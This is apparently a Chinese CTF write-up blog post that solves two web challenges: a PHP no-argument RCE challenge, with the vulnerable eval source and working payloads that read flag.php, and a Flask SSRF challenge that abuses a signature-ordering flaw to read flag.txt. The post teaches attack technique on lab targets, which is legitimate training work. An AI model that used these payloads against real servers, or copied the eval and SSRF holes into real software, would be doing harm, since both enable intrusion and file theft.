BUUCTF_WEB_20200921
[GXYCTF2019]禁止套娃
无参数RCE

利用GITHACK下载源码,得../index.php的源代码
<?php
include "flag.php";
echo "flag在哪里呢?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {
// echo $_GET['exp'];
@eval($_GET['exp']);
}
else{
die("还差一点哦!");
}
}
else{
die("再好好想想!");
}
}
else{
die("还想读flag,臭弟弟!");
}
}
// highlight_file(__FILE__);
?>
分析源码:
1.需要以GET形式传入一个名为exp的参数。如果满足条件会执行这个exp参数的内容。
2.过滤了常用的几个伪协议,不能以伪协议读取文件。
3.(?R)引用当前表达式,后面加了?递归调用。只能匹配通过无参数的函数。
4.正则匹配掉了et/na/info等关键字,很多函数都用不了。
5:eval($_GET['exp']); 典型的无参数RCE
首先需要得到当前目录下的文件,scandir()函数可以扫描当前目录下的文件问题就是如何构造scandir('.')这里再看函数:localeconv() 函数返回一包含本地数字及货币格式信息的数组。而数组第一项就是.current() 返回数组中的当前单元, 默认取第一个值。pos() current() 的别名。接着构造payload:/exp=print_r(scandir(current(localeconv())));

现在的问题就是如何读flag.php的源码,因为et被ban了,所以不能使用file_get_contents(),但是可以可以使用readfile()或highlight_file()以及其别名函数show_source()
?exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));

flag
flag{f8949dcc-91ad-4215-87c1-ef348907fa38}
WEB-[De1CTF 2019]SSRF Me
考点
#! /usr/bin/env python
#encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sys.setdefaultencoding('latin1')
app = Flask(__name__)
secert_key = os.urandom(16)
class Task:
def __init__(self, action, param, sign, ip):
self.action = action
self.param = param
self.sign = sign
self.sandbox = md5(ip)
if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addr
os.mkdir(self.sandbox)
def Exec(self):
result = {}
result['code'] = 500
if (self.checkSign()):
if "scan" in self.action:
tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
resp = scan(self.param)
if (resp == "Connection Timeout"):
result['data'] = resp
else:
print resp
tmpfile.write(resp)
tmpfile.close()
result['code'] = 200
if "read" in self.action:
f = open("./%s/result.txt" % self.sandbox, 'r')
result['code'] = 200
result['data'] = f.read()
if result['code'] == 500:
result['data'] = "Action Error"
else:
result['code'] = 500
result['msg'] = "Sign Error"
return result
def checkSign(self):
if (getSign(self.action, self.param) == self.sign):
return True
else:
return False
#generate Sign For Action Scan.
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param)
@app.route('/De1ta',methods=['GET','POST'])
def challenge():
action = urllib.unquote(request.cookies.get("action"))
param = urllib.unquote(request.args.get("param", ""))
sign = urllib.unquote(request.cookies.get("sign"))
ip = request.remote_addr
if(waf(param)):
return "No Hacker!!!!"
task = Task(action, param, sign, ip)
return json.dumps(task.Exec())
@app.route('/')
def index():
return open("code.txt","r").read()
def scan(param):
socket.setdefaulttimeout(1)
try:
return urllib.urlopen(param).read()[:50]
except:
return "Connection Timeout"
def getSign(action, param):
return hashlib.md5(secert_key + param + action).hexdigest()
def md5(content):
return hashlib.md5(content).hexdigest()
def waf(param):
check=param.strip().lower()
if check.startswith("gopher") or check.startswith("file"):
return True
else:
return False
if __name__ == '__main__':
app.debug = False
app.run(host='0.0.0.0',port=80)
首先发现三个路由
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param)
@app.route('/De1ta',methods=['GET','POST'])
def challenge():
action = urllib.unquote(request.cookies.get("action"))
param = urllib.unquote(request.args.get("param", ""))
sign = urllib.unquote(request.cookies.get("sign"))
ip = request.remote_addr
if(waf(param)):
return "No Hacker!!!!"
task = Task(action, param, sign, ip)
return json.dumps(task.Exec())
@app.route('/')
def index():
return open("code.txt","r").read()
- geneSign() 获得param参数,通过action和param生成签名
- challenge() 获得cookies中的action和sign,再去通过url传参获取param,并且使用Task对象,通过json返回Exec()方法
- index 得到源码
在执行Exec方法的时候,调用在这里插入图片描述
将传入的action和param参数和传入的sign参数进行比较。若相等则执行后面的操作。
所以只要我们后面传入的param和路由/De1ta下传入的param一样,然后action也等于scan。并且将/geneSign路由下返回的sign一样,就可以了。
看scan这个方法,就是访问param的网址,并将其内容的前50个字母返回回来。
def scan(param):
socket.setdefaulttimeout(1)
try:
return urllib.urlopen(param).read()[:50]
except:
return "Connection Timeout"
于是在/geneSign路由下将param传参如下:返回了我们自己构建的sign。得到了sign=367cd7e7b9b4c5620ba8219d13bb452d

def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param)
因为在self.action中必须包含scan和read。于是令action为readscan。read和scan顺序不可换。因为在Getsign方法中param在action前面,最终组成flag.txtreadscan.
def getSign(action, param):
return hashlib.md5(secert_key + param + action).hexdigest()

构造payload:http://b76388ac-0cf7-4ef2-a34b-8037aa18ffeb.node3.buuoj.cn/geneSign?param=flag.txtread拿到sign=367cd7e7b9b4c5620ba8219d13bb452d
最后构造cookie得到flag


 浙公网安备 33010602011771号
浙公网安备 33010602011771号